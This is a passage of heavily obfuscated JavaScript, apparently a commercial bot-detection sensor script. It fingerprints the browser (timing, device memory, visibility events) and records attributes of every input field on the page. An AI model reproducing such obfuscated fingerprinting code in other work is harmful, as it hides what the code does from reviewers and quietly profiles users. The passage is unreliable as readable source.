Szc=pwc(tg(Ln,[rw()[dP(MR)](wN,qZ,cs),cIc[lk],Z0()[b0(Zx)](Mt,mg,nv,Sj),tg(Ln,[Kr()[GA(mD)].call(null,gmc,xZ),jLc(fq,[tMc&&tMc[HW()[ZF(tr)].apply(null,[hx,EX,dZ])]?tMc[f4(typeof HW()[ZF(Nk)],YX([],[][[]]))?HW()[ZF(OA)].call(null,nA,Wx,nK):HW()[ZF(tr)](hx,YA,dZ)]:Pn[E2(typeof Kr()[GA(jW)],YX('',[][[]]))?Kr()[GA(pU)].apply(null,[Jg,wR]):Kr()[GA(hx)].call(null,mw,Dmc)](tMc)])]),Kr()[GA(Sx)](Av,pN),Mx(cIc[Mt])])),X2.pop(),Szc;}X2.pop();}),X2.pop(),B5c;};hMc=function rYc(){var T5c;var DRc;var YMc;var s1c;var m5c;var Hzc;var Hwc;var IBc;var Z5c;var CNc;var O9c;var J9c;var F5c;var w0c;var pPc;var XSc;var ENc;var qSc;var lzc;X2.push(tD);var hRc;var hKc;var cNc;return cNc=RNc()[HW()[ZF(Nk)].call(null,vM,vj,YK)](function TMc(bBc){X2.push(Ibc);while(Mt)switch(bBc[Z0()[b0(lk)](xU,gS,CQ,rA)]=bBc[MV()[l2(gA)].apply(null,[Wx,MR,It])]){case xZ:DRc=function(){return Fdc.apply(this,[Ln,arguments]);};T5c=function(){return Fdc.apply(this,[DJ,arguments]);};bBc[f4(typeof Z0()[b0(Px)],YX('',[][[]]))?Z0()[b0(FW)].call(null,bU,Vmc,zU,rl):Z0()[b0(lk)](xU,gS,MU,tr)]=hx;YMc=Pn[HW()[ZF(Zx)](sF,tr,Kt)][C2()[H2(cs)](WH,bA,zF,W5)]();bBc[MV()[l2(gA)].call(null,Wx,BW,It)]=MZ;{var HNc;return HNc=RNc()[rw()[dP(jW)](hv,pV,TU)](Pn[MV()[l2(jW)].call(null,JQ,lA,KL)][HW()[ZF(RD)](npc,c2,KW)]([CFc(kzc),T5c()])),X2.pop(),HNc;}case MZ:s1c=bBc[Kr()[GA(jW)](Zdc,tW)];m5c=Zhc(s1c,hx);Hzc=m5c[B7[Z0()[b0(Js)](Or,Yk,Ag(Ag({})),Ag(xZ))]()];Hwc=m5c[Mt];IBc=DRc();Z5c=Pn[Z0()[b0(tr)](Nz,Tj,Hg,YA)][rw()[dP(PU)].apply(null,[tr,dI,wW])]()[MV()[l2(tr)].apply(null,[MZ,Ag(Ag(Mt)),Gj])]()[HW()[ZF(sD)](l0,PU,tt)];CNc=new (Pn[HW()[ZF(Hg)](fZ,Ag(xZ),QQ)])()[Z0()[b0(B2)].apply(null,[c2,PK,Is,Mt])]();O9c=Pn[dk()[k7c(OA)].apply(null,[Ev,bA,FW,VQ,Lk,mW])],J9c=O9c[qs()[D4(mW)].call(null,Obc,xr,LS,Mt,YA)],F5c=O9c[MV()[l2(bF)](Ul,OV,mS)],w0c=O9c[MV()[l2(jj)](OA,Q2,NV)],pPc=O9c[Z0()[b0(bU)](Is,f0,rA,Ag(Ag(Mt)))],XSc=O9c[E2(typeof HW()[ZF(A5)],YX([],[][[]]))?HW()[ZF(Z9)].apply(null,[Tk,Sx,qV]):HW()[ZF(OA)].apply(null,[jv,OA,Tdc])],ENc=O9c[Kr()[GA(fZ)](LU,Eg)],qSc=O9c[rw()[dP(Zx)](Z9,j2,JQ)],lzc=O9c[f4(typeof rw()[dP(gU)],YX([],[][[]]))?rw()[dP(MZ)].call(null,CN,gB,O2):rw()[dP(W4)](tW,BS,OA)];hRc=Pn[E2(typeof HW()[ZF(TLc)],YX([],[][[]]))?HW()[ZF(Zx)](sF,cs,Kt):HW()[ZF(OA)](bU,B5,MD)][C2()[H2(cs)].apply(null,[WH,bA,zF,FW])]();hKc=Pn[Z0()[b0(SS)].apply(null,[g1,DU,CS,gU])][E2(typeof HW()[ZF(nv)],'undefined')?HW()[ZF(b9)].apply(null,[YA,jj,VF]):HW()[ZF(OA)](L6c,vr,EE)](VU(hRc,YMc));{var GPc;return GPc=bBc[C2()[H2(I4)](bv,jZ,MZ,MZ)](E2(typeof HW()[ZF(DW)],YX('',[][[]]))?HW()[ZF(DW)].call(null,Sj,Ag(Ag({})),Vj):HW()[ZF(OA)](Tw,Ag(Ag(xZ)),bB),tg(Ln,[rw()[dP(MR)](wN,C5,B5),xZ,f4(typeof Z0()[b0(pj)],YX([],[][[]]))?Z0()[b0(FW)](dCc,JP,Sj,gA):Z0()[b0(Zx)].call(null,Mt,Fk,kx,qY),tg(Ln,[dk()[k7c(OV)](H8,G7,hx,VQ,U2,Ag(xZ)),CNc,qs()[D4(mW)](Obc,xr,LS,TLc,Or),J9c?J9c:null,gQ()[K5(W4)](Ag([]),vj,U3),Z5c,HW()[ZF(qY)].call(null,wW,gU,nS),pPc,rw()[dP(JQ)].apply(null,[MZ,LW,Eg]),XSc,f4(typeof HW()[ZF(mW)],'undefined')?HW()[ZF(OA)](sj,Ag(Ag({})),nl):HW()[ZF(vj)](v7c,X4,Oj),F5c?F5c:null,rw()[dP(Sx)](pN,rs,W5),w0c,MV()[l2(MR)].call(null,Is,Z9,J4),IBc,rw()[dP(xU)](sQ,AQ,fZ),qSc,Kr()[GA(vf)].apply(null,[Ss,vr]),lzc,Kr()[GA(gU)](YQ,YW),ENc,Kr()[GA(TV)](OU,c2),Hzc,HW()[ZF(TLc)](tLc,vj,Ej),Hwc]),Kr()[GA(Sx)].call(null,pW,pN),hKc])),X2.pop(),GPc;}case Js:bBc[Z0()[b0(lk)].apply(null,[xU,gS,PU,hx])]=cIc[wW];bBc[E2(typeof gQ()[K5(hx)],YX('',[][[]]))?gQ()[K5(Zx)](Ag(xZ),cZ,Hp):gQ()[K5(ws)](pU,gB,Zw)]=bBc[f4(typeof MV()[l2(b9)],'undefined')?MV()[l2(O2)].call(null,hx,MR,SY):MV()[l2(cs)](vr,VQ,fj)](hx);{var Hhc;return Hhc=bBc[C2()[H2(I4)](bv,jZ,MZ,O2)](HW()[ZF(DW)](Sj,pj,Vj),tg(Ln,[rw()[dP(MR)].apply(null,[wN,C5,Tk]),kOc,Z0()[b0(Zx)](Mt,Fk,LS,Mt),tg(Ln,[Kr()[GA(mD)](nQ,xZ),jLc(fq,[bBc[gQ()[K5(Zx)](B2,cZ,Hp)]&&bBc[gQ()[K5(Zx)](FW,cZ,Hp)][E2(typeof HW()[ZF(CS)],YX([],[][[]]))?HW()[ZF(tr)].call(null,hx,ws,sS):HW()[ZF(OA)].apply(null,[VLc,kW,TB])]?bBc[gQ()[K5(Zx)](rA,cZ,Hp)][HW()[ZF(tr)](hx,Hg,sS)]:Pn[Kr()[GA(pU)](zV,wR)](bBc[gQ()[K5(Zx)].call(null,mW,cZ,Hp)])])])])),X2.pop(),Hhc;}case Px:case E2(typeof rw()[dP(I4)],YX([],[][[]]))?rw()[dP(Nk)](nv,V4,Kh):rw()[dP(MZ)](YR,jY,X4):{var vMc;return vMc=bBc[Z0()[b0(wW)].call(null,vOc,AF,zF,Ag(Ag([])))](),X2.pop(),vMc;}}X2.pop();},null,null,[[hx,Js]],Pn[MV()[l2(jW)].apply(null,[JQ,nA,Ys])]),X2.pop(),cNc;};kzc=[gQ()[K5(bU)](gU,VA,Wt),f4(typeof MV()[l2(RD)],'undefined')?MV()[l2(O2)].call(null,gH,kW,Tbc):MV()[l2(OV)].apply(null,[B5,Ag(Mt),bs]),E2(typeof Z0()[b0(LS)],YX('',[][[]]))?Z0()[b0(lh)](hv,C4,MZ,VA):Z0()[b0(FW)](sf,ZR,vj,Ag(Ag(Mt))),rw()[dP(vf)](DW,fU,Mt),Z0()[b0(nv)](l0,Al,Z9,gU),E2(typeof Kr()[GA(TF)],YX([],[][[]]))?Kr()[GA(fZ)].call(null,t5,Eg):Kr()[GA(hx)](tB,Q9),rw()[dP(TV)].apply(null,[n0,fS,Ag(Ag(xZ))]),dk()[k7c(Ut)].apply(null,[BM,Zdc,rA,YW,xU,Nk]),Z0()[b0(fZ)](Eg,Qt,nv,xU),f4(typeof C2()[H2(VQ)],YX([],[][[]]))?C2()[H2(MZ)](TN,Gdc,SH,mD):C2()[H2(c2)](gM,Hv,zU,gU)];twc[Z0()[b0(lk)].apply(null,[xU,qk,W4,Ag(Ag(xZ))])]=cIc[VQ];if(Ag(EIc(Ag(Ag({}))))){twc[MV()[l2(gA)].call(null,Wx,fQ,kF)]=O2;break;}{var mDc;return mDc=twc[C2()[H2(I4)](bv,wK,MZ,rA)](E2(typeof HW()[ZF(W5)],YX('',[][[]]))?HW()[ZF(DW)](Sj,tr,Dmc):HW()[ZF(OA)](hw,cs,CGc),tg(Ln,[rw()[dP(MR)](wN,RU,Ag(Ag(Mt))),Tr,Z0()[b0(Zx)](Mt,F5,Ag(Ag({})),TF),{}])),X2.pop(),mDc;}case O2:twc[MV()[l2(gA)].apply(null,[Wx,hV,kF])]=EX;{var Ftc;return Ftc=RNc()[rw()[dP(jW)](hv,Zt,Ag(Ag([])))](Pn[MV()[l2(jW)](JQ,pU,Ms)][HW()[ZF(RD)](npc,cs,CW)]([hMc(),rHc(Pn[rw()[dP(pU)](pU,hW,Ag(Mt))],Kr()[GA(lh)](jm,FW))])),X2.pop(),Ftc;}case EX:AHc=twc[Kr()[GA(jW)].apply(null,[jnc,tW])];cHc=Zhc(AHc,cIc[OV]);f9c=cHc[cIc[hx]];N5c=cHc[Mt];khc=vhc(f9c,N5c);{var PBc;return PBc=twc[f4(typeof C2()[H2(W5)],YX([],[][[]]))?C2()[H2(MZ)](E9,wY,ws,I4):C2()[H2(I4)].apply(null,[bv,wK,MZ,Sj])](HW()[ZF(DW)].apply(null,[Sj,lA,Dmc]),khc),X2.pop(),PBc;}case cIc[Hg]:twc[Z0()[b0(lk)].apply(null,[xU,qk,W5,sF])]=cZ;twc[gQ()[K5(Zx)](Z9,cZ,g4)]=twc[MV()[l2(cs)](vr,gU,MQ)](LS);{var VNc;return VNc=twc[C2()[H2(I4)](bv,wK,MZ,YW)](HW()[ZF(DW)](Sj,cZ,Dmc),tg(Ln,[E2(typeof rw()[dP(VA)],YX('',[][[]]))?rw()[dP(MR)].apply(null,[wN,RU,nv]):rw()[dP(MZ)].apply(null,[fJc,zH,Ag(Ag({}))]),bh,Z0()[b0(Zx)](Mt,F5,U2,zU),tg(Ln,[Kr()[GA(mD)](Qk,xZ),jLc(fq,[twc[gQ()[K5(Zx)](VQ,cZ,g4)]&&twc[gQ()[K5(Zx)](TU,cZ,g4)][HW()[ZF(tr)](hx,Lk,zV)]?twc[gQ()[K5(Zx)](rA,cZ,g4)][HW()[ZF(tr)](hx,pU,zV)]:Pn[Kr()[GA(pU)].call(null,Yx,wR)](twc[gQ()[K5(Zx)].call(null,W5,cZ,g4)])])])])),X2.pop(),VNc;}case CS:case f4(typeof rw()[dP(zk)],YX([],[][[]]))?rw()[dP(MZ)](kx,s2,VQ):rw()[dP(Nk)].apply(null,[nv,Bh,Ag({})]):{var HYc;return HYc=twc[Z0()[b0(wW)](vOc,Et,B5,sD)](),X2.pop(),HYc;}}X2.pop();},null,null,[[LS,cZ]],Pn[MV()[l2(jW)].apply(null,[JQ,Ag([]),EE])]),X2.pop(),G9c;};var HBc=function(xDc,lwc){return k8(DJ,[xDc])||Fdc(np,[xDc,lwc])||q0c(xDc,lwc)||Fdc(j6,[]);};var q0c=function(Ozc,G0c){X2.push(bIc);if(Ag(Ozc)){X2.pop();return;}if(f4(typeof Ozc,MV()[l2(pU)].call(null,Sj,Tk,HV))){var B0c;return X2.pop(),B0c=Fdc(b6,[Ozc,G0c]),B0c;}var xRc=Pn[E2(typeof C2()[H2(FW)],YX(E2(typeof MV()[l2(SS)],YX('',[][[]]))?MV()[l2(Mt)](vj,gA,JG):MV()[l2(O2)](rdc,N4,cLc),[][[]]))?C2()[H2(xZ)].call(null,BM,DS,MZ,N4):C2()[H2(MZ)].apply(null,[GH,Ig,Ut,Zx])][gQ()[K5(zF)].apply(null,[Ag(Ag([])),Zx,kk])][Z0()[b0(B2)](c2,rR,kx,Ag(Ag(Mt)))].call(Ozc)[gQ()[K5(kW)](FW,Or,M7)](O2,Mx(Mt));if(f4(xRc,C2()[H2(xZ)].call(null,BM,DS,MZ,sF))&&Ozc[Kr()[GA(EX)](J5,X4)])xRc=Ozc[Kr()[GA(EX)](J5,X4)][gQ()[K5(zU)](K2,Iz,lX)];if(f4(xRc,rw()[dP(A5)].apply(null,[B2,zA,Kh]))||f4(xRc,qs()[D4(wW)](d0,d5,zF,xU,jj))){var v0c;return v0c=Pn[E2(typeof rw()[dP(rl)],YX([],[][[]]))?rw()[dP(rA)].apply(null,[rW,MQ,Sx]):rw()[dP(MZ)](Hf,V9,Sj)][gQ()[K5(sQ)](TF,FW,T2)](Ozc),X2.pop(),v0c;}if(f4(xRc,f4(typeof Z0()[b0(bF)],YX([],[][[]]))?Z0()[b0(FW)](Hl,Hh,VQ,vr):Z0()[b0(Ij)].apply(null,[bQ,Uj,qY,Ag(xZ)]))||new (Pn[dk()[k7c(I4)](bU,Bt,MZ,Sj,Ag(Mt),Ag(Ag({})))])(Kr()[GA(Z5)](d4,r6c))[E2(typeof dk()[k7c(Nk)],YX([],[][[]]))?dk()[k7c(YA)](rGc,zx,ws,kx,Q2,gU):dk()[k7c(zF)].call(null,Nv,d3c,WE,nv,Ag(xZ),K2)](xRc)){var ZHc;return X2.pop(),ZHc=Fdc(b6,[Ozc,G0c]),ZHc;}X2.pop();};var dMc=function(dRc,Utc){X2.push(VP);var JMc=mxc(dRc,Utc,URc,Yhc,Pn[f4(typeof rw()[dP(jj)],YX('',[][[]]))?rw()[dP(MZ)](nP,F1,cZ):rw()[dP(pU)].call(null,pU,qV,Ag(Mt))].bmak[f4(typeof Kr()[GA(vj)],'undefined')?Kr()[GA(hx)](SY,DN):Kr()[GA(vTc)].apply(null,[qt,TV])]);if(JMc&&Ag(JMc[rw()[dP(K2)].apply(null,[MR,YR,Ag(Ag({}))])])){URc=JMc[HW()[ZF(bF)](rW,hx,dcc)];Yhc=JMc[E2(typeof Kr()[GA(Jk)],YX('',[][[]]))?Kr()[GA(pj)](kCc,I4):Kr()[GA(hx)].call(null,LS,TP)];J5c+=JMc[dk()[k7c(OV)](H8,Wz,hx,Sx,X4,LS)];if(vKc&&f4(Utc,cIc[OV])&&Ur(Ohc,Mt)){MKc=LS;FBc(Ag([]));Ohc++;}}X2.pop();};var hSc=function(VRc,SHc){X2.push(FM);var rKc=tAc(VRc,SHc,Pn[rw()[dP(pU)](pU,EZ,W5)].bmak[Kr()[GA(vTc)].call(null,lg,TV)]);if(rKc){J5c+=rKc[dk()[k7c(OV)].apply(null,[H8,Jt,hx,PU,Ij,CS])];if(vKc&&rKc[qs()[D4(B2)](Ul,YK,YW,xZ,Ag(Ag(Mt)))]){MKc=B7[qs()[D4(B5)](S6c,Lbc,zF,sD,SS)]();FBc(Ag({}),rKc[qs()[D4(B2)](Ul,YK,YW,gU,rA)]);}else if(vKc&&f4(SHc,zF)){MKc=Mt;Mhc=Ag(Ag(Dq));FBc(Ag(Ag(b6)));}if(vKc&&Ag(Mhc)&&f4(rKc[dk()[k7c(tW)].apply(null,[GD,G1,MZ,vr,MU,Ag(xZ)])],CS)){MKc=pU;FBc(Ag({}));}}X2.pop();};var Kwc=function(qRc,wMc){X2.push(I9);var SMc=FZc(qRc,wMc,Pn[rw()[dP(pU)].apply(null,[pU,kr,SS])].bmak[Kr()[GA(vTc)].apply(null,[kU,TV])]);if(SMc){J5c+=SMc[dk()[k7c(OV)].call(null,H8,K0,hx,Or,Ag([]),hV)];if(vKc&&SMc[qs()[D4(B2)](Ul,P9,YW,lh,Ag(Ag([])))]){MKc=ws;FBc(Ag({}),SMc[qs()[D4(B2)](Ul,P9,YW,gU,PU)]);}}X2.pop();};var Rtc=function(bMc){X2.push(wP);var U9c=MWc(bMc,Pn[rw()[dP(pU)](pU,Gs,PU)].bmak[Kr()[GA(vTc)](g5,TV)]);if(U9c){J5c+=U9c[dk()[k7c(OV)](H8,Q9,hx,JQ,Kh,MU)];if(vKc&&U9c[E2(typeof qs()[D4(Q2)],YX([],[][[]]))?qs()[D4(B2)].call(null,Ul,CE,YW,mW,zF):qs()[D4(Mt)](xZ,tH,Tf,Q2,gU)]){MKc=ws;FBc(Ag(Ag(b6)),U9c[qs()[D4(B2)].call(null,Ul,CE,YW,zk,Ag(Mt))]);}}X2.pop();};var TDc=function(I5c,qBc){X2.push(qP);var nwc=wqc(I5c,qBc,Pn[rw()[dP(pU)](pU,LF,qY)].bmak[Kr()[GA(vTc)].call(null,XQ,TV)]);if(nwc){J5c+=nwc[dk()[k7c(OV)].call(null,H8,pF,hx,fZ,Ag({}),zU)];if(vKc&&nwc[qs()[D4(B2)].call(null,Ul,bZ,YW,ws,Ag(Ag([])))]){MKc=cIc[VA];FBc(Ag(Dq),nwc[f4(typeof qs()[D4(gA)],'undefined')?qs()[D4(Mt)].apply(null,[zv,bK,Aw,TF,mW]):qs()[D4(B2)].apply(null,[Ul,bZ,YW,MR,Ag(Ag(Mt))])]);}else if(vKc&&f4(qBc,B7[qs()[D4(DW)](UR,Y4,zF,B2,bF)]())&&(f4(nwc[qs()[D4(kW)].apply(null,[C1,Cr,hx,W4,kx])],rA)||f4(nwc[qs()[D4(kW)](C1,Cr,hx,X4,Ag(Mt))],FW))){MKc=zF;FBc(Ag(Dq));}}X2.pop();};var Z0c=function(sSc,TSc){X2.push(sv);var cPc=Z4c(sSc,TSc,Pn[rw()[dP(pU)].call(null,pU,Fj,B5)].bmak[Kr()[GA(vTc)](Jx,TV)]);if(cPc){J5c+=cPc[dk()[k7c(OV)].apply(null,[H8,Qf,hx,pj,MZ,sQ])];if(vKc&&f4(TSc,cIc[tW])&&cPc[Kr()[GA(Or)](xW,SR)]){MKc=hx;FBc(Ag(Ag(b6)));}}X2.pop();};var nzc=function(FNc){var Y0c=t9c[FNc];if(E2(FKc,Y0c)){if(f4(Y0c,HHc)){PDc();}else if(f4(Y0c,jPc)){Gwc();}FKc=Y0c;}};var HSc=function(ADc){nzc(ADc);X2.push(ndc);try{var sMc=X2.length;var nhc=Ag({});var H1c=vKc?b9:Sj;if(Ur(R9c,H1c)){var Ehc=VU(GK(),Pn[rw()[dP(pU)](pU,D2,lk)].bmak[f4(typeof Kr()[GA(sD)],'undefined')?Kr()[GA(hx)].apply(null,[PP,Tdc]):Kr()[GA(vTc)](Qc,TV)]);var UHc=MV()[l2(Mt)](vj,vr,kA)[gQ()[K5(Sj)].call(null,Wx,Ij,NU)](ADc,gQ()[K5(hV)].call(null,sF,mD,Ex))[gQ()[K5(Sj)](CQ,Ij,NU)](Ehc,Z0()[b0(Px)](s6c,IR,pj,PU));dzc=YX(dzc,UHc);}R9c++;}catch(BSc){X2.splice(VU(sMc,Mt),Infinity,ndc);}X2.pop();};var Gwc=function(){X2.push(mM);if(XPc){var thc=tg(Ln,[E2(typeof qs()[D4(Sj)],'undefined')?qs()[D4(rA)].call(null,Xk,K1,ws,lA,N4):qs()[D4(Mt)].call(null,Rh,OGc,K1,Kh,bU),f4(typeof Kr()[GA(SS)],YX([],[][[]]))?Kr()[GA(hx)](qK,ALc):Kr()[GA(Sj)](Wk,PU),rw()[dP(mW)].apply(null,[T7c,sA,sD]),Pn[MV()[l2(LS)].call(null,Ut,Sj,GW)][Kr()[GA(SR)].call(null,wF,Ut)],HW()[ZF(Or)](zF,MR,KL),Pn[MV()[l2(LS)](Ut,Sx,GW)][MV()[l2(vTc)].call(null,LS,Ag(xZ),mx)]]);Kwc(thc,SS);}X2.pop();};var PDc=function(){X2.push(mW);if(XPc){var x1c=tg(Ln,[E2(typeof qs()[D4(tW)],'undefined')?qs()[D4(rA)](Xk,Sz,ws,Eg,Ag(Ag({}))):qs()[D4(Mt)](LS,cOc,cz,X4,Hg),qs()[D4(I4)].apply(null,[rl,YM,O2,nA,jj]),rw()[dP(mW)](T7c,lP,B5),Pn[E2(typeof MV()[l2(pj)],YX('',[][[]]))?MV()[l2(LS)](Ut,A5,pD):MV()[l2(O2)].call(null,df,Z5,FJc)][Kr()[GA(SR)].call(null,MN,Ut)],HW()[ZF(Or)](zF,Ag(Ag(Mt)),AN),Pn[MV()[l2(LS)].call(null,Ut,xU,pD)][MV()[l2(vTc)].apply(null,[LS,Tk,QP])]]);Kwc(x1c,O2);}X2.pop();};var GDc=function(){X2.push(d0);if(Ag(O0c)){try{var fKc=X2.length;var mKc=Ag([]);Khc=YX(Khc,Z0()[b0(I4)](sD,Tdc,MZ,Ag(Ag([]))));if(E2(Pn[f4(typeof MV()[l2(Px)],'undefined')?MV()[l2(O2)].call(null,Ypc,zU,ETc):MV()[l2(LS)].call(null,Ut,zU,t8)][HW()[ZF(mOc)].call(null,s6c,Z9,N8)],undefined)){Khc=YX(Khc,Kr()[GA(mE)].apply(null,[w3c,jj]));cBc*=cIc[VQ];}else{Khc=YX(Khc,f4(typeof Z0()[b0(jW)],YX('',[][[]]))?Z0()[b0(FW)](ph,XB,kx,cZ):Z0()[b0(RD)].call(null,g8,fJc,rA,LS));cBc*=mD;}}catch(RYc){X2.splice(VU(fKc,Mt),Infinity,d0);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,YB,OA));cBc*=cIc[vV];}O0c=Ag(Ag({}));}var lKc=MV()[l2(Mt)](vj,Jk,XR);var BMc=gQ()[K5(tLc)].apply(null,[Ut,zF,Uw]);if(E2(typeof Pn[MV()[l2(LS)](Ut,c2,t8)][f4(typeof HW()[ZF(Tk)],'undefined')?HW()[ZF(OA)](Jf,Ag({}),H0):HW()[ZF(r6c)](TM,TU,jz)],MV()[l2(EX)](U2,OV,wH))){BMc=HW()[ZF(r6c)](TM,Sj,jz);lKc=C2()[H2(vV)].call(null,l6c,tP,Wx,OA);}else if(E2(typeof Pn[MV()[l2(LS)](Ut,N4,t8)][C2()[H2(Is)](MCc,Pf,FW,cs)],MV()[l2(EX)](U2,Ij,wH))){BMc=C2()[H2(Is)](MCc,Pf,FW,rl);lKc=f4(typeof Kr()[GA(O2)],YX([],[][[]]))?Kr()[GA(hx)].call(null,ff,Lbc):Kr()[GA(IY)](vh,rA);}else if(E2(typeof Pn[MV()[l2(LS)].apply(null,[Ut,Kh,t8])][f4(typeof C2()[H2(OV)],YX(MV()[l2(Mt)](vj,Zx,XR),[][[]]))?C2()[H2(MZ)].call(null,rh,Pw,U9,lk):C2()[H2(Tk)].call(null,jdc,Pf,O2,jj)],MV()[l2(EX)].apply(null,[U2,W4,wH]))){BMc=C2()[H2(Tk)](jdc,Pf,O2,rA);lKc=HW()[ZF(kpc)].apply(null,[jj,SS,PK]);}else if(E2(typeof Pn[MV()[l2(LS)].call(null,Ut,Tk,t8)][dk()[k7c(zk)](WP,GH,I4,Nk,Ag(Ag({})),W5)],MV()[l2(EX)].apply(null,[U2,FW,wH]))){BMc=dk()[k7c(zk)](WP,GH,I4,A5,kx,U2);lKc=Kr()[GA(vM)](PH,K2);}if(Pn[MV()[l2(LS)].call(null,Ut,sD,t8)][f4(typeof dk()[k7c(Sj)],YX(MV()[l2(Mt)](vj,Ag(Ag(xZ)),XR),[][[]]))?dk()[k7c(zF)].call(null,Vcc,Px,B8,rA,Ag(Ag(xZ)),SS):dk()[k7c(Jk)].call(null,Ncc,WJc,Wx,sD,YW,Ag([]))]&&E2(BMc,gQ()[K5(tLc)](Ag(Ag(Mt)),zF,Uw))){Pn[MV()[l2(LS)](Ut,Nt,t8)][dk()[k7c(Jk)](Ncc,WJc,Wx,Is,Ag(Ag(xZ)),bU)](lKc,pKc.bind(null,BMc),Ag(Ag([])));Pn[rw()[dP(pU)](pU,lv,ws)][f4(typeof dk()[k7c(CQ)],'undefined')?dk()[k7c(zF)](L1,wN,kx,zU,Zx,Or):dk()[k7c(Jk)](Ncc,WJc,Wx,DW,Ag(Ag(xZ)),pj)](f4(typeof C2()[H2(B2)],YX(MV()[l2(Mt)](vj,xZ,XR),[][[]]))?C2()[H2(MZ)](wK,Tnc,EX,Nt):C2()[H2(nA)].apply(null,[LS,dw,ws,Wx]),X1c.bind(null,cIc[OV]),Ag(Ag(Dq)));Pn[rw()[dP(pU)](pU,lv,sF)][dk()[k7c(Jk)](Ncc,WJc,Wx,W5,lk,Q2)](gQ()[K5(pN)].call(null,Ag(Ag([])),tr,Bh),X1c.bind(null,zF),Ag(Ag(Dq)));}X2.pop();};var YNc=function(){X2.push(x9);if(f4(I1c,xZ)&&Pn[rw()[dP(pU)](pU,br,MZ)][dk()[k7c(Jk)](Ncc,LW,Wx,zk,Or,vj)]){Pn[rw()[dP(pU)](pU,br,hV)][E2(typeof dk()[k7c(Nk)],YX(E2(typeof MV()[l2(I4)],'undefined')?MV()[l2(Mt)].apply(null,[vj,CS,fp]):MV()[l2(O2)](xz,Wx,EP),[][[]]))?dk()[k7c(Jk)](Ncc,LW,Wx,Kh,W5,A5):dk()[k7c(zF)](WK,pB,kH,B5,I4,cZ)](Kr()[GA(hv)](WS,vOc),f5c,Ag(b6));Pn[E2(typeof rw()[dP(Xr)],'undefined')?rw()[dP(pU)](pU,br,TU):rw()[dP(MZ)](bdc,qM,SS)][E2(typeof dk()[k7c(B2)],YX([],[][[]]))?dk()[k7c(Jk)](Ncc,LW,Wx,MR,Nt,bF):dk()[k7c(zF)].call(null,Hl,MGc,N7c,vj,sQ,vf)](C2()[H2(K2)](HN,nW,I4,gA),Lwc,Ag(Ag([])));I1c=Mt;}URc=xZ;X2.pop();Yhc=xZ;};var Htc=function(){X2.push(mw);if(Ag(kYc)){try{var APc=X2.length;var Q9c=Ag([]);Khc=YX(Khc,gQ()[K5(npc)](Ut,Q2,ft));if(Ag(Ag(Pn[E2(typeof MV()[l2(jj)],YX('',[][[]]))?MV()[l2(LS)](Ut,pj,tU):MV()[l2(O2)](fQ,YW,dw)]))){Khc=YX(Khc,E2(typeof Kr()[GA(Sj)],YX([],[][[]]))?Kr()[GA(mE)].call(null,DN,jj):Kr()[GA(hx)].call(null,nP,TGc));cBc*=JQ;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,tQ,X4,DW));cBc*=nP;}}catch(GKc){X2.splice(VU(APc,Mt),Infinity,mw);Khc=YX(Khc,rw()[dP(b9)](vM,NY,Ag(xZ)));cBc*=nP;}kYc=Ag(b6);}var EDc=MV()[l2(Mt)].call(null,vj,FW,D2);var pzc=Mx(Mt);var Chc=Pn[MV()[l2(LS)].apply(null,[Ut,rl,tU])][rw()[dP(r6c)](Jk,ZW,pj)](gQ()[K5(rl)](Ag(Ag(xZ)),c2,Qcc));for(var P5c=B7[Z0()[b0(Js)](Or,S4,Ag(Ag(Mt)),tW)]();Ur(P5c,Chc[Z0()[b0(xZ)](vf,xS,Z5,B5)]);P5c++){var v1c=Chc[P5c];var gPc=ckc(v1c[Kr()[GA(Eg)](A4,YA)](gQ()[K5(zU)].call(null,TV,Iz,hs)));var gYc=ckc(v1c[Kr()[GA(Eg)](A4,YA)](C2()[H2(EX)].call(null,tP,bR,hx,N4)));var Mtc=v1c[E2(typeof Kr()[GA(CQ)],'undefined')?Kr()[GA(Eg)].call(null,A4,YA):Kr()[GA(hx)](Kv,Rnc)](HW()[ZF(vM)].call(null,C7c,rl,z7));var V0c=Ix(Mtc,null)?cIc[hx]:Mt;var CPc=v1c[Kr()[GA(Eg)](A4,YA)](qs()[D4(rA)].apply(null,[Xk,wY,ws,FW,A5]));var nBc=Ix(CPc,null)?Mx(Mt):I6c(CPc);var UKc=v1c[Kr()[GA(Eg)].apply(null,[A4,YA])](Z0()[b0(r6c)](C7c,kU,LS,jW));if(Ix(UKc,null))pzc=Mx(Mt);else{UKc=UKc[Z0()[b0(tLc)].call(null,vM,AW,MR,TU)]();if(f4(UKc,rw()[dP(kpc)](RD,PR,TLc)))pzc=cIc[hx];else if(f4(UKc,E2(typeof gQ()[K5(I4)],'undefined')?gQ()[K5(bQ)](mW,OA,qZ):gQ()[K5(ws)](BW,Rnc,d3c)))pzc=Mt;else pzc=hx;}var ZMc=v1c[Z0()[b0(kpc)](pU,nQ,Sx,fQ)];var KMc=v1c[HW()[ZF(LS)].call(null,Ig,Ag(Mt),CF)];var dwc=xZ;var d0c=xZ;if(ZMc&&E2(ZMc[Z0()[b0(xZ)](vf,xS,W5,MZ)],xZ)){d0c=cIc[Mt];}if(KMc&&E2(KMc[Z0()[b0(xZ)](vf,xS,Js,Ag(Ag({})))],xZ)&&(Ag(d0c)||E2(KMc,ZMc))){dwc=Mt;}if(E2(nBc,hx)){EDc=MV()[l2(Mt)](vj,Q2,D2)[gQ()[K5(Sj)](DW,Ij,PW)](YX(EDc,nBc),gQ()[K5(hV)](Z9,mD,mQ))[gQ()[K5(Sj)].call(null,Lk,Ij,PW)](pzc,E2(typeof gQ()[K5(O2)],YX('',[][[]]))?gQ()[K5(hV)](Or,mD,mQ):gQ()[K5(ws)].call(null,sQ,Kw,Iv))[gQ()[K5(Sj)](K2,Ij,PW)](dwc,E2(typeof gQ()[K5(g8)],YX([],[][[]]))?gQ()[K5(hV)].apply(null,[Ag(Ag({})),mD,mQ]):gQ()[K5(ws)](PU,tH,fbc))[gQ()[K5(Sj)].call(null,wW,Ij,PW)](V0c,gQ()[K5(hV)](xU,mD,mQ))[f4(typeof gQ()[K5(ws)],YX('',[][[]]))?gQ()[K5(ws)].call(null,OA,rnc,fbc):gQ()[K5(Sj)].call(null,Lk,Ij,PW)](gYc,gQ()[K5(hV)].call(null,vr,mD,mQ))[gQ()[K5(Sj)].apply(null,[TU,Ij,PW])](gPc,gQ()[K5(hV)].call(null,MR,mD,mQ))[gQ()[K5(Sj)].apply(null,[DW,Ij,PW])](d0c,Z0()[b0(Px)].apply(null,[s6c,lK,JQ,mD]));}}var YBc;return 